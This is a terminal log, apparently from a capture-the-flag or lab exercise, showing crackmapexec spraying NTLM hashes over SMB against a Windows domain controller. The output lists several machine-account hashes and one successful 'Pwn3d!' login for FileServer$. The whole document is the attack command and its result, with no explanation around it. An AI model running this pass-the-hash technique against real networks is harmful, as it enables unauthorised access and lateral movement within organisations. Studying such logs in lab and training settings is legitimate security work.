 ┌──(root㉿kali)-[/home/mario/Desktop]
└─# crackmapexec smb 192.168.222.71 -u usuarioss -H hashess --continue-on-success --no-brute
SMB 192.168.222.71 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False
)
SMB 192.168.222.71 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.222.71 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.222.71 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.222.71 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)
SMB 192.168.222.71 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:46a4655f18def136b3bfab7b0b4e70e3 STATUS_LOGON_FAILURE
SMB 192.168.222.71 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:46a4655f18def136b3bfab7b0b4e70e3 STATUS_LOGON_FAILURE
SMB 192.168.222.71 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:8cd90ac6cba6dde9d8038b068c17e9f5 STATUS_LOGON_FAILURE
SMB 192.168.222.71 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:b8a38c432ac59ed00b2a373f4f050d28 STATUS_LOGON_FAILURE
SMB 192.168.222.71 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:4e3f0bb3e5b6e3e662611b1a87988881 STATUS_LOGON_FAILURE
SMB 192.168.222.71 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE